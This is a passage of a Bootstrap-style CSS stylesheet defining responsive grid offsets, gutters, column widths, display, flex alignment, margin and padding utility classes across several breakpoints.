    .offset-lg-1 {
        margin-left: 8.33333%
    }

    .offset-lg-2 {
        margin-left: 16.66667%
    }

    .offset-lg-3 {
        margin-left: 25%
    }

    .offset-lg-4 {
        margin-left: 33.33333%
    }

    .offset-lg-5 {
        margin-left: 41.66667%
    }

    .offset-lg-6 {
        margin-left: 50%
    }

    .offset-lg-7 {
        margin-left: 58.33333%
    }

    .offset-lg-8 {
        margin-left: 66.66667%
    }

    .offset-lg-9 {
        margin-left: 75%
    }

    .offset-lg-10 {
        margin-left: 83.33333%
    }

    .offset-lg-11 {
        margin-left: 91.66667%
    }

    .g-lg-0,
    .gx-lg-0 {
        --bs-gutter-x: 0
    }

    .g-lg-0,
    .gy-lg-0 {
        --bs-gutter-y: 0
    }

    .g-lg-1,
    .gx-lg-1 {
        --bs-gutter-x: 0.25rem
    }

    .g-lg-1,
    .gy-lg-1 {
        --bs-gutter-y: 0.25rem
    }

    .g-lg-2,
    .gx-lg-2 {
        --bs-gutter-x: 0.5rem
    }

    .g-lg-2,
    .gy-lg-2 {
        --bs-gutter-y: 0.5rem
    }

    .g-lg-3,
    .gx-lg-3 {
        --bs-gutter-x: 1rem
    }

    .g-lg-3,
    .gy-lg-3 {
        --bs-gutter-y: 1rem
    }

    .g-lg-4,
    .gx-lg-4 {
        --bs-gutter-x: 1.5rem
    }

    .g-lg-4,
    .gy-lg-4 {
        --bs-gutter-y: 1.5rem
    }

    .g-lg-5,
    .gx-lg-5 {
        --bs-gutter-x: 3rem
    }

    .g-lg-5,
    .gy-lg-5 {
        --bs-gutter-y: 3rem
    }
}

@media (min-width:1200px) {
    .col-xl {
        flex: 1 0 0%
    }

    .row-cols-xl-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-xl-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-xl-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-xl-3>* {
        flex: 0 0 auto;
        width: 33.33333%
    }

    .row-cols-xl-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-xl-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-xl-6>* {
        flex: 0 0 auto;
        width: 16.66667%
    }

    .col-xl-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-xl-1 {
        flex: 0 0 auto;
        width: 8.33333%
    }

    .col-xl-2 {
        flex: 0 0 auto;
        width: 16.66667%
    }

    .col-xl-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-xl-4 {
        flex: 0 0 auto;
        width: 33.33333%
    }

    .col-xl-5 {
        flex: 0 0 auto;
        width: 41.66667%
    }

    .col-xl-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-xl-7 {
        flex: 0 0 auto;
        width: 58.33333%
    }

    .col-xl-8 {
        flex: 0 0 auto;
        width: 66.66667%
    }

    .col-xl-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-xl-10 {
        flex: 0 0 auto;
        width: 83.33333%
    }

    .col-xl-11 {
        flex: 0 0 auto;
        width: 91.66667%
    }

    .col-xl-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-xl-0 {
        margin-left: 0
    }

    .offset-xl-1 {
        margin-left: 8.33333%
    }

    .offset-xl-2 {
        margin-left: 16.66667%
    }

    .offset-xl-3 {
        margin-left: 25%
    }

    .offset-xl-4 {
        margin-left: 33.33333%
    }

    .offset-xl-5 {
        margin-left: 41.66667%
    }

    .offset-xl-6 {
        margin-left: 50%
    }

    .offset-xl-7 {
        margin-left: 58.33333%
    }

    .offset-xl-8 {
        margin-left: 66.66667%
    }

    .offset-xl-9 {
        margin-left: 75%
    }

    .offset-xl-10 {
        margin-left: 83.33333%
    }

    .offset-xl-11 {
        margin-left: 91.66667%
    }

    .g-xl-0,
    .gx-xl-0 {
        --bs-gutter-x: 0
    }

    .g-xl-0,
    .gy-xl-0 {
        --bs-gutter-y: 0
    }

    .g-xl-1,
    .gx-xl-1 {
        --bs-gutter-x: 0.25rem
    }

    .g-xl-1,
    .gy-xl-1 {
        --bs-gutter-y: 0.25rem
    }

    .g-xl-2,
    .gx-xl-2 {
        --bs-gutter-x: 0.5rem
    }

    .g-xl-2,
    .gy-xl-2 {
        --bs-gutter-y: 0.5rem
    }

    .g-xl-3,
    .gx-xl-3 {
        --bs-gutter-x: 1rem
    }

    .g-xl-3,
    .gy-xl-3 {
        --bs-gutter-y: 1rem
    }

    .g-xl-4,
    .gx-xl-4 {
        --bs-gutter-x: 1.5rem
    }

    .g-xl-4,
    .gy-xl-4 {
        --bs-gutter-y: 1.5rem
    }

    .g-xl-5,
    .gx-xl-5 {
        --bs-gutter-x: 3rem
    }

    .g-xl-5,
    .gy-xl-5 {
        --bs-gutter-y: 3rem
    }
}

@media (min-width:1640px) {
    .col-xxl {
        flex: 1 0 0%
    }

    .row-cols-xxl-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-xxl-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-xxl-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-xxl-3>* {
        flex: 0 0 auto;
        width: 33.33333%
    }

    .row-cols-xxl-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-xxl-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-xxl-6>* {
        flex: 0 0 auto;
        width: 16.66667%
    }

    .col-xxl-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-xxl-1 {
        flex: 0 0 auto;
        width: 8.33333%
    }

    .col-xxl-2 {
        flex: 0 0 auto;
        width: 16.66667%
    }

    .col-xxl-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-xxl-4 {
        flex: 0 0 auto;
        width: 33.33333%
    }

    .col-xxl-5 {
        flex: 0 0 auto;
        width: 41.66667%
    }

    .col-xxl-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-xxl-7 {
        flex: 0 0 auto;
        width: 58.33333%
    }

    .col-xxl-8 {
        flex: 0 0 auto;
        width: 66.66667%
    }

    .col-xxl-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-xxl-10 {
        flex: 0 0 auto;
        width: 83.33333%
    }

    .col-xxl-11 {
        flex: 0 0 auto;
        width: 91.66667%
    }

    .col-xxl-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-xxl-0 {
        margin-left: 0
    }

    .offset-xxl-1 {
        margin-left: 8.33333%
    }

    .offset-xxl-2 {
        margin-left: 16.66667%
    }

    .offset-xxl-3 {
        margin-left: 25%
    }

    .offset-xxl-4 {
        margin-left: 33.33333%
    }

    .offset-xxl-5 {
        margin-left: 41.66667%
    }

    .offset-xxl-6 {
        margin-left: 50%
    }

    .offset-xxl-7 {
        margin-left: 58.33333%
    }

    .offset-xxl-8 {
        margin-left: 66.66667%
    }

    .offset-xxl-9 {
        margin-left: 75%
    }

    .offset-xxl-10 {
        margin-left: 83.33333%
    }

    .offset-xxl-11 {
        margin-left: 91.66667%
    }

    .g-xxl-0,
    .gx-xxl-0 {
        --bs-gutter-x: 0
    }

    .g-xxl-0,
    .gy-xxl-0 {
        --bs-gutter-y: 0
    }

    .g-xxl-1,
    .gx-xxl-1 {
        --bs-gutter-x: 0.25rem
    }

    .g-xxl-1,
    .gy-xxl-1 {
        --bs-gutter-y: 0.25rem
    }

    .g-xxl-2,
    .gx-xxl-2 {
        --bs-gutter-x: 0.5rem
    }

    .g-xxl-2,
    .gy-xxl-2 {
        --bs-gutter-y: 0.5rem
    }

    .g-xxl-3,
    .gx-xxl-3 {
        --bs-gutter-x: 1rem
    }

    .g-xxl-3,
    .gy-xxl-3 {
        --bs-gutter-y: 1rem
    }

    .g-xxl-4,
    .gx-xxl-4 {
        --bs-gutter-x: 1.5rem
    }

    .g-xxl-4,
    .gy-xxl-4 {
        --bs-gutter-y: 1.5rem
    }

    .g-xxl-5,
    .gx-xxl-5 {
        --bs-gutter-x: 3rem
    }

    .g-xxl-5,
    .gy-xxl-5 {
        --bs-gutter-y: 3rem
    }
}

.d-inline {
    display: inline !important
}

.d-inline-block {
    display: inline-block !important
}

.d-block {
    display: block !important
}

.d-grid {
    display: grid !important
}

.d-inline-grid {
    display: inline-grid !important
}

.d-table {
    display: table !important
}

.d-table-row {
    display: table-row !important
}

.d-table-cell {
    display: table-cell !important
}

.d-flex {
    display: flex !important
}

.d-inline-flex {
    display: inline-flex !important
}

.d-none {
    display: none !important
}

.w-25 {
    width: 25% !important
}

.w-50 {
    width: 50% !important
}

.w-75 {
    width: 75% !important
}

.w-100 {
    width: 100% !important
}

.w-auto {
    width: auto !important
}

.justify-content-start {
    justify-content: flex-start !important
}

.justify-content-end {
    justify-content: flex-end !important
}

.justify-content-center {
    justify-content: center !important
}

.justify-content-between {
    justify-content: space-between !important
}

.justify-content-around {
    justify-content: space-around !important
}

.justify-content-evenly {
    justify-content: space-evenly !important
}

.align-items-start {
    align-items: flex-start !important
}

.align-items-end {
    align-items: flex-end !important
}

.align-items-center {
    align-items: center !important
}

.align-items-baseline {
    align-items: baseline !important
}

.align-items-stretch {
    align-items: stretch !important
}

.mt-0 {
    margin-top: 0 !important
}

.mt-1 {
    margin-top: .25rem !important
}

.mt-2 {
    margin-top: .5rem !important
}

.mt-3 {
    margin-top: 1rem !important
}

.mt-4 {
    margin-top: 1.5rem !important
}

.mt-5 {
    margin-top: 3rem !important
}

.mt-auto {
    margin-top: auto !important
}

.me-0 {
    margin-right: 0 !important
}

.me-1 {
    margin-right: .25rem !important
}

.me-2 {
    margin-right: .5rem !important
}

.me-3 {
    margin-right: 1rem !important
}

.me-4 {
    margin-right: 1.5rem !important
}

.me-5 {
    margin-right: 3rem !important
}

.me-auto {
    margin-right: auto !important
}

.mb-0 {
    margin-bottom: 0 !important
}

.mb-1 {
    margin-bottom: .25rem !important
}

.mb-2 {
    margin-bottom: .5rem !important
}

.mb-3 {
    margin-bottom: 1rem !important
}

.mb-4 {
    margin-bottom: 1.5rem !important
}

.mb-5 {
    margin-bottom: 3rem !important
}

.mb-auto {
    margin-bottom: auto !important
}

.ms-0 {
    margin-left: 0 !important
}

.ms-1 {
    margin-left: .25rem !important
}

.ms-2 {
    margin-left: .5rem !important
}

.ms-3 {
    margin-left: 1rem !important
}

.ms-4 {
    margin-left: 1.5rem !important
}

.ms-5 {
    margin-left: 3rem !important
}

.ms-auto {
    margin-left: auto !important
}

.px-0 {
    padding-right: 0 !important;
    padding-left: 0 !important
}

.px-1 {
    padding-right: .25rem !important;
    padding-left: .25rem !important
}

.px-2 {
    padding-right: .5rem !important;
    padding-left: .5rem !important
}

.px-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important
}

.px-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important
}

.px-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important
}

.py-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

.py-1 {
    padding-top: .25rem !important;
    padding-bottom: .25rem !important
}

.py-2 {
    padding-top: .5rem !important;
    padding-bottom: .5rem !important
}

.py-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important
}

.py-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important
}

.py-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important
}

.pe-0 {
    padding-right: 0 !important
}

.pe-1 {
    padding-right: .25rem !important
}

.pe-2 {
    padding-right: .5rem !important
}

.pe-3 {
    padding-right: 1rem !important
}

.pe-4 {
    padding-right: 1.5rem !important
}

.pe-5 {
    padding-right: 3rem !important
}

.ps-0 {
    padding-left: 0 !important
}

.ps-1 {
    padding-left: .25rem !important
}

.ps-2 {
    padding-left: .5rem !important
}

.ps-3 {
    padding-left: 1rem !important
}

.ps-4 {
    padding-left: 1.5rem !important
}

.ps-5 {
    padding-left: 3rem !important
}

@media (min-width:576px) {
    .d-sm-inline {
        display: inline !important
    }

    .d-sm-inline-block {
        display: inline-block !important
    }

    .d-sm-block {
        display: block !important
    }

    .d-sm-grid {
        display: grid !important
    }

    .d-sm-inline-grid {
        display: inline-grid !important
    }

    .d-sm-table {
        display: table !important
    }

    .d-sm-table-row {
        display: table-row !important
    }

    .d-sm-table-cell {
        display: table-cell !important
    }

    .d-sm-flex {
        display: flex !important
    }

    .d-sm-inline-flex {
        display: inline-flex !important
    }

    .d-sm-none {
        display: none !important
    }

    .justify-content-sm-start {
        justify-content: flex-start !important
    }

    .justify-content-sm-end {
        justify-content: flex-end !important
    }

    .justify-content-sm-center {
        justify-content: center !important
    }

    .justify-content-sm-between {
        justify-content: space-between !important
    }

    .justify-content-sm-around {
        justify-content: space-around !important
    }

    .justify-content-sm-evenly {
        justify-content: space-evenly !important
    }

    .align-items-sm-start {
        align-items: flex-start !important
    }

    .align-items-sm-end {
        align-items: flex-end !important
    }

    .align-items-sm-center {
        align-items: center !important
    }

    .align-items-sm-baseline {
        align-items: baseline !important
    }

    .align-items-sm-stretch {
        align-items: stretch !important
    }

    .mt-sm-0 {
        margin-top: 0 !important
    }

    .mt-sm-1 {
        margin-top: .25rem !important
    }

    .mt-sm-2 {
        margin-top: .5rem !important
    }

    .mt-sm-3 {
        margin-top: 1rem !important
    }

    .mt-sm-4 {
        margin-top: 1.5rem !important
    }

    .mt-sm-5 {
        margin-top: 3rem !important
    }

    .mt-sm-auto {
        margin-top: auto !important
    }

    .me-sm-0 {
        margin-right: 0 !important
    }

    .me-sm-1 {
        margin-right: .25rem !important
    }

    .me-sm-2 {
        margin-right: .5rem !important
    }

    .me-sm-3 {
        margin-right: 1rem !important
    }

    .me-sm-4 {
        margin-right: 1.5rem !important
    }

    .me-sm-5 {
        margin-right: 3rem !important
    }

    .me-sm-auto {
        margin-right: auto !important
    }

    .mb-sm-0 {
        margin-bottom: 0 !important
    }

    .mb-sm-1 {
        margin-bottom: .25rem !important
    }

    .mb-sm-2 {
        margin-bottom: .5rem !important
    }

    .mb-sm-3 {
        margin-bottom: 1rem !important
    }

    .mb-sm-4 {
        margin-bottom: 1.5rem !important
    }

    .mb-sm-5 {
        margin-bottom: 3rem !important
    }

    .mb-sm-auto {
        margin-bottom: auto !important
    }

    .ms-sm-0 {
        margin-left: 0 !important
    }

    .ms-sm-1 {
        margin-left: .25rem !important
    }

    .ms-sm-2 {
        margin-left: .5rem !important
    }

    .ms-sm-3 {
        margin-left: 1rem !important
    }

    .ms-sm-4 {
        margin-left: 1.5rem !important
    }

    .ms-sm-5 {
        margin-left: 3rem !important
    }

    .ms-sm-auto {
        margin-left: auto !important
    }

    .px-sm-0 {
        padding-right: 0 !important;
        padding-left: 0 !important
    }

    .px-sm-1 {
        padding-right: .25rem !important;
        padding-left: .25rem !important
    }

    .px-sm-2 {
        padding-right: .5rem !important;
        padding-left: .5rem !important
    }

    .px-sm-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important
    }

    .px-sm-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important
    }

    .px-sm-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important
    }

    .py-sm-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .py-sm-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .py-sm-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .py-sm-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .py-sm-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .py-sm-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .pe-sm-0 {
        padding-right: 0 !important
    }

    .pe-sm-1 {
        padding-right: .25rem !important
    }

    .pe-sm-2 {
        padding-right: .5rem !important
    }

    .pe-sm-3 {
        padding-right: 1rem !important
    }

    .pe-sm-4 {
        padding-right: 1.5rem !important
    }

    .pe-sm-5 {
        padding-right: 3rem !important
    }

    .ps-sm-0 {
        padding-left: 0 !important
    }

    .ps-sm-1 {
        padding-left: .25rem !important
    }

    .ps-sm-2 {
        padding-left: .5rem !important
    }

    .ps-sm-3 {
        padding-left: 1rem !important
    }

    .ps-sm-4 {
        padding-left: 1.5rem !important
    }

    .ps-sm-5 {
        padding-left: 3rem !important
    }
}

@media (min-width:768px) {
    .d-md-inline {
        display: inline !important
    }

    .d-md-inline-block {
        display: inline-block !important
    }

    .d-md-block {
        display: block !important
    }

    .d-md-grid {
        display: grid !important
    }

    .d-md-inline-grid {
        display: inline-grid !important
    }

    .d-md-table {
        display: table !important
    }

    .d-md-table-row {
        display: table-row !important
    }

    .d-md-table-cell {
        display: table-cell !important
    }

    .d-md-flex {
        display: flex !important
    }

    .d-md-inline-flex {
        display: inline-flex !important
    }

    .d-md-none {
        display: none !important
    }

    .justify-content-md-start {
        justify-content: flex-start !important
    }

    .justify-content-md-end {
        justify-content: flex-end !important
    }

    .justify-content-md-center {
        justify-content: center !important
    }

    .justify-content-md-between {
        justify-content: space-between !important
    }

    .justify-content-md-around {
        justify-content: space-around !important
    }

    .justify-content-md-evenly {
        justify-content: space-evenly !important
    }

    .align-items-md-start {
        align-items: flex-start !important
    }

    .align-items-md-end {
        align-items: flex-end !important
    }

    .align-items-md-center {
        align-items: center !important
    }

    .align-items-md-baseline {
        align-items: baseline !important
    }

    .align-items-md-stretch {
        align-items: stretch !important
    }

    .mt-md-0 {
        margin-top: 0 !important
    }

    .mt-md-1 {
        margin-top: .25rem !important
    }

    .mt-md-2 {
        margin-top: .5rem !important
    }

    .mt-md-3 {
        margin-top: 1rem !important
    }

    .mt-md-4 {
        margin-top: 1.5rem !important
    }

    .mt-md-5 {
        margin-top: 3rem !important
    }

    .mt-md-auto {
        margin-top: auto !important
    }

    .me-md-0 {
        margin-right: 0 !important
    }

    .me-md-1 {
        margin-right: .25rem !important
    }

    .me-md-2 {
        margin-right: .5rem !important
    }

    .me-md-3 {
        margin-right: 1rem !important
    }

    .me-md-4 {
        margin-right: 1.5rem !important
    }

    .me-md-5 {
        margin-right: 3rem !important
    }

    .me-md-auto {
        margin-right: auto !important
    }

    .mb-md-0 {
        margin-bottom: 0 !important
    }

    .mb-md-1 {
        margin-bottom: .25rem !important
    }

    .mb-md-2 {
        margin-bottom: .5rem !important
    }

    .mb-md-3 {
        margin-bottom: 1rem !important
    }

    .mb-md-4 {
        margin-bottom: 1.5rem !important
    }

    .mb-md-5 {
        margin-bottom: 3rem !important
    }

    .mb-md-auto {
        margin-bottom: auto !important
    }

    .ms-md-0 {
        margin-left: 0 !important
    }

    .ms-md-1 {
        margin-left: .25rem !important
    }

    .ms-md-2 {
        margin-left: .5rem !important
    }

    .ms-md-3 {
        margin-left: 1rem !important
    }

    .ms-md-4 {
        margin-left: 1.5rem !important
    }

    .ms-md-5 {
        margin-left: 3rem !important
    }

    .ms-md-auto {
        margin-left: auto !important
    }

    .px-md-0 {
        padding-right: 0 !important;
        padding-left: 0 !important
    }

    .px-md-1 {
        padding-right: .25rem !important;
        padding-left: .25rem !important
    }

    .px-md-2 {
        padding-right: .5rem !important;
        padding-left: .5rem !important
    }

    .px-md-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important
    }

    .px-md-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important
    }

    .px-md-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important
    }

    .py-md-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .py-md-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .py-md-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .py-md-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .py-md-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .py-md-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .pe-md-0 {
        padding-right: 0 !important
    }

    .pe-md-1 {
        padding-right: .25rem !important
    }

    .pe-md-2 {
        padding-right: .5rem !important
    }

    .pe-md-3 {
        padding-right: 1rem !important
    }

    .pe-md-4 {
        padding-right: 1.5rem !important
    }

    .pe-md-5 {
        padding-right: 3rem !important
    }

    .ps-md-0 {
        padding-left: 0 !important
    }

    .ps-md-1 {
        padding-left: .25rem !important
    }

    .ps-md-2 {
        padding-left: .5rem !important
    }

    .ps-md-3 {
        padding-left: 1rem !important
    }

    .ps-md-4 {
        padding-left: 1.5rem !important
    }

    .ps-md-5 {
        padding-left: 3rem !important
    }
}

@media (min-width:992px) {
    .d-lg-inline {
        display: inline !important
    }

    .d-lg-inline-block {
        display: inline-block !important
    }

    .d-lg-block {
        display: block !important
    }

    .d-lg-grid {
        display: grid !important
    }

    .d-lg-inline-grid {
        display: inline-grid !important
    }

    .d-lg-table {
        display: table !important
    }

    .d-lg-table-row {
        display: table-row !important
    }

    .d-lg-table-cell {
        display: table-cell !important
    }

    .d-lg-flex {
        display: flex !important
    }

    .d-lg-inline-flex {
        display: inline-flex !important
    }

    .d-lg-none {
        display: none !important
    }

    .justify-content-lg-start {
        justify-content: flex-start !important
    }

    .justify-content-lg-end {
        justify-content: flex-end !important
    }

    .justify-content-lg-center {
        justify-content: center !important
    }

    .justify-content-lg-between {
        justify-content: space-between !important
    }

    .justify-content-lg-around {
        justify-content: space-around !important
    }

    .justify-content-lg-evenly {
        justify-content: space-evenly !important
    }

    .align-items-lg-start {
        align-items: flex-start !important
    }

    .align-items-lg-end {
        align-items: flex-end !important
    }

    .align-items-lg-center {
        align-items: center !important
    }

    .align-items-lg-baseline {
        align-items: baseline !important
    }

    .align-items-lg-stretch {
        align-items: stretch !important
    }

    .mt-lg-0 {
        margin-top: 0 !important
    }

    .mt-lg-1 {
        margin-top: .25rem !important
    }

    .mt-lg-2 {
        margin-top: .5rem !important
    }

    .mt-lg-3 {
        margin-top: 1rem !important
    }

    .mt-lg-4 {
        margin-top: 1.5rem !important
    }

    .mt-lg-5 {
        margin-top: 3rem !important
    }

    .mt-lg-auto {
        margin-top: auto !important
    }

    .me-lg-0 {
        margin-right: 0 !important
    }

    .me-lg-1 {
        margin-right: .25rem !important
    }

    .me-lg-2 {
        margin-right: .5rem !important
    }

    .me-lg-3 {
        margin-right: 1rem !important
    }

    .me-lg-4 {
        margin-right: 1.5rem !important
    }

    .me-lg-5 {
        margin-right: 3rem !important
    }

    .me-lg-auto {
        margin-right: auto !important
    }

    .mb-lg-0 {
        margin-bottom: 0 !important
    }

    .mb-lg-1 {
        margin-bottom: .25rem !important
    }

    .mb-lg-2 {
        margin-bottom: .5rem !important
    }

    .mb-lg-3 {
        margin-bottom: 1rem !important
    }

    .mb-lg-4 {
        margin-bottom: 1.5rem !important
    }

    .mb-lg-5 {
        margin-bottom: 3rem !important
    }

    .mb-lg-auto {
        margin-bottom: auto !important
    }

    .ms-lg-0 {
        margin-left: 0 !important
    }

    .ms-lg-1 {
        margin-left: .25rem !important
    }

    .ms-lg-2 {
        margin-left: .5rem !important
    }

    .ms-lg-3 {
        margin-left: 1rem !important
    }

    .ms-lg-4 {
        margin-left: 1.5rem !important
    }

    .ms-lg-5 {
        margin-left: 3rem !important
    }

    .ms-lg-auto {
        margin-left: auto !important
    }

    .px-lg-0 {
        padding-right: 0 !important;
        padding-left: 0 !important
    }

    .px-lg-1 {
        padding-right: .25rem !important;
        padding-left: .25rem !important
    }

    .px-lg-2 {
        padding-right: .5rem !important;
        padding-left: .5rem !important
    }

    .px-lg-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important
    }

    .px-lg-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important
    }

    .px-lg-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important
    }

    .py-lg-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .py-lg-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .py-lg-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .py-lg-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .py-lg-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .py-lg-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .pe-lg-0 {
        padding-right: 0 !important
    }

    .pe-lg-1 {
        padding-right: .25rem !important
    }

    .pe-lg-2 {
        padding-right: .5rem !important
    }

    .pe-lg-3 {
        padding-right: 1rem !important
    }

    .pe-lg-4 {
        padding-right: 1.5rem !important
    }

    .pe-lg-5 {
        padding-right: 3rem !important
    }

    .ps-lg-0 {
        padding-left: 0 !important
    }

    .ps-lg-1 {
        padding-left: .25rem !important
    }

    .ps-lg-2 {
        padding-left: .5rem !important
    }

    .ps-lg-3 {
        padding-left: 1rem !important
    }

    .ps-lg-4 {
        padding-left: 1.5rem !important
    }

    .ps-lg-5 {
        padding-left: 3rem !important
    }
}

@media (min-width:1200px) {
    .d-xl-inline {
        display: inline !important
    }

    .d-xl-inline-block {
        display: inline-block !important
    }

    .d-xl-block {
        display: block !important
    }

    .d-xl-grid {
        display: grid !important
    }

    .d-xl-inline-grid {
        display: inline-grid !important
    }

    .d-xl-table {
        display: table !important
    }

    .d-xl-table-row {
        display: table-row !important
    }

    .d-xl-table-cell {
        display: table-cell !important
    }

    .d-xl-flex {
        display: flex !important
    }

    .d-xl-inline-flex {
        display: inline-flex !important
    }

    .d-xl-none {
        display: none !important
    }

    .justify-content-xl-start {
        justify-content: flex-start !important
    }

    .justify-content-xl-end {
        justify-content: flex-end !important
    }

    .justify-content-xl-center {
        justify-content: center !important
    }

    .justify-content-xl-between {
        justify-content: space-between !important
    }

    .justify-content-xl-around {
        justify-content: space-around !important
    }

    .justify-content-xl-evenly {
        justify-content: space-evenly !important
    }

    .align-items-xl-start {
        align-items: flex-start !important
    }

    .align-items-xl-end {
        align-items: flex-end !important
    }

    .align-items-xl-center {
        align-items: center !important
    }

    .align-items-xl-baseline {
        align-items: baseline !important
    }

    .align-items-xl-stretch {
        align-items: stretch !important
    }

    .mt-xl-0 {
        margin-top: 0 !important
    }

    .mt-xl-1 {
        margin-top: .25rem !important
    }

    .mt-xl-2 {
        margin-top: .5rem !important
    }

    .mt-xl-3 {
        margin-top: 1rem !important
    }

    .mt-xl-4 {
        margin-top: 1.5rem !important
    }

    .mt-xl-5 {
        margin-top: 3rem !important
    }

    .mt-xl-auto {
        margin-top: auto !important
    }

    .me-xl-0 {
        margin-right: 0 !important
    }

    .me-xl-1 {
        margin-right: .25rem !important
    }

    .me-xl-2 {
        margin-right: .5rem !important
    }

    .me-xl-3 {
        margin-right: 1rem !important
    }

    .me-xl-4 {
        margin-right: 1.5rem !important
    }

    .me-xl-5 {
        margin-right: 3rem !important
    }

    .me-xl-auto {
        margin-right: auto !important
    }

    .mb-xl-0 {
        margin-bottom: 0 !important
    }

    .mb-xl-1 {
        margin-bottom: .25rem !important
    }

    .mb-xl-2 {
        margin-bottom: .5rem !important
    }

    .mb-xl-3 {
        margin-bottom: 1rem !important
    }

    .mb-xl-4 {
        margin-bottom: 1.5rem !important
    }

    .mb-xl-5 {
        margin-bottom: 3rem !important
    }

    .mb-xl-auto {
        margin-bottom: auto !important
    }

    .ms-xl-0 {
        margin-left: 0 !important
    }

    .ms-xl-1 {
        margin-left: .25rem !important
    }

    .ms-xl-2 {
        margin-left: .5rem !important
    }

    .ms-xl-3 {
        margin-left: 1rem !important
    }

    .ms-xl-4 {
        margin-left: 1.5rem !important
    }

    .ms-xl-5 {
        margin-left: 3rem !important
    }

    .ms-xl-auto {
        margin-left: auto !important
    }

    .px-xl-0 {
        padding-right: 0 !important;
        padding-left: 0 !important
    }

    .px-xl-1 {
        padding-right: .25rem !important;
        padding-left: .25rem !important
    }

    .px-xl-2 {
        padding-right: .5rem !important;
        padding-left: .5rem !important
    }

    .px-xl-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important
    }

    .px-xl-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important
    }

    .px-xl-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important
    }

    .py-xl-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .py-xl-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .py-xl-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .py-xl-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .py-xl-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .py-xl-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .pe-xl-0 {
        padding-right: 0 !important
    }

    .pe-xl-1 {
        padding-right: .25rem !important
    }

    .pe-xl-2 {
        padding-right: .5rem !important
    }

    .pe-xl-3 {
        padding-right: 1rem !important
    }

    .pe-xl-4 {
        padding-right: 1.5rem !important
    }

    .pe-xl-5 {
        padding-right: 3rem !important
    }

    .ps-xl-0 {
        padding-left: 0 !important
    }

    .ps-xl-1 {
        padding-left: .25rem !important
    }

    .ps-xl-2 {
        padding-left: .5rem !important
    }

    .ps-xl-3 {
        padding-left: 1rem !important
    }

    .ps-xl-4 {
        padding-left: 1.5rem !important
    }

    .ps-xl-5 {
        padding-left: 3rem !important
    }
}

@media (min-width:1640px) {
    .d-xxl-inline {
        display: inline !important
    }

    .d-xxl-inline-block {
        display: inline-block !important
    }

    .d-xxl-block {
        display: block !important
    }

    .d-xxl-grid {
        display: grid !important
    }

    .d-xxl-inline-grid {
        display: inline-grid !important
    }

    .d-xxl-table {
        display: table !important
    }

    .d-xxl-table-row {
        display: table-row !important
    }

    .d-xxl-table-cell {
        display: table-cell !important
    }

    .d-xxl-flex {
        display: flex !important
    }

    .d-xxl-inline-flex {
        display: inline-flex !important
